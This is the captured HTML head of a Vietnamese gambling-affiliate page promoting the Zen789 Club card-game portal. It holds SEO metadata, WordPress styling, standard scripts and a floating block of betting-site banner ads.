

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamebai.tv/zen789-club/
body_size: 23689
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gamebai.tv/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>ZEN789 - Link vào game bài Zen789 - Nhận code cực đã tại Zen789 club</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Cổng game bài Zen789 Club thu hút game thủ bởi dịch vụ minh bạch, game hay và nhiều chính sách ưu đãi - ZEN789 - Link tải zen789 tại đây"/>
<link rel="canonical" href="https://gamebai.tv/zen789-club/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ZEN789 - Link vào game bài Zen789 - Nhận code cực đã tại Zen789 club" />
<meta property="og:description" content="Cổng game bài Zen789 Club thu hút game thủ bởi dịch vụ minh bạch, game hay và nhiều chính sách ưu đãi - ZEN789 - Link tải zen789 tại đây" />
<meta property="og:url" content="https://gamebai.tv/zen789-club/" />
<meta property="og:site_name" content="Gamebai" />
<meta property="article:section" content="Game Bài Đổi Thưởng" />
<meta property="article:published_time" content="2022-08-05T02:37:39+07:00" />
<meta property="article:modified_time" content="2023-08-06T15:11:38+07:00" />
<meta property="og:updated_time" content="2023-08-06T15:11:38+07:00" />
<meta property="og:image" content="https://gamebai.tv/wp-content/uploads/2022/08/zen789-club.jpg" />
<meta property="og:image:secure_url" content="https://gamebai.tv/wp-content/uploads/2022/08/zen789-club.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="480" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Cổng game bài Zen789 Club thu hút game thủ bởi dịch vụ minh bạch, game hay và nhiều chính sách ưu đãi - ZEN789 - Link tải zen789 tại đây" />
<meta name="twitter:title" content="ZEN789 - Link vào game bài Zen789 - Nhận code cực đã tại Zen789 club" />
<meta name="twitter:image" content="https://gamebai.tv/wp-content/uploads/2022/08/zen789-club.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gamebai.tv\/","name":"Gamebai","potentialAction":{"@type":"SearchAction","target":"https:\/\/gamebai.tv\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gamebai &raquo;" href="https://gamebai.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamebai &raquo; Dòng bình luận" href="https://gamebai.tv/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fzen789-club%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fzen789-club%2F&#038;format=xml" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gamebai.tv/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.16' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 600px;
	height: 600px;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 46px;
	height: 46px;
	font-size: 27.6px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium {
	font-size: 26.6px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
	font-size: 14px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://gamebai.tv/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gamebai.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamebai.tv/wp-json/wp/v2/posts/11258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamebai.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gamebai.tv/?p=11258' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://gamebai.tv/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://gamebai.tv/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
